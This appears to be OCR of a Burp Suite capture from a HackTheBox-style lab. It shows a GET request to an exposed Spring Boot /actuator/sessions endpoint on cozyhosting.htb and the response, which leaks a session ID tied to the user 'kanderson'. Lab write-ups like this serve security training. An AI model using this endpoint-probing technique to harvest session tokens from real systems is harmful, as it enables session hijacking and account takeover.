 Request
Pretty Raw Hex
\n
1 GET /actuator/sessions HTTP/1.1
2 Host: cozyhosting.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 03 Sep 2023 13:10:50 GMT
4 Content-Type: application/vnd.spring-boot.actuator.v3+json
5 Connection: close
6 X-Content-Type-Options: nosniff
7 X-XSS-Protection: 0
8 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
9 Pragma: no-cache
10 Expires: 0
11 X-Frame-Options: DENY
12 Content-Length: 48
13
14 {
"6744BF17A5F65F8EE00744B6863509FB":"kanderson"
}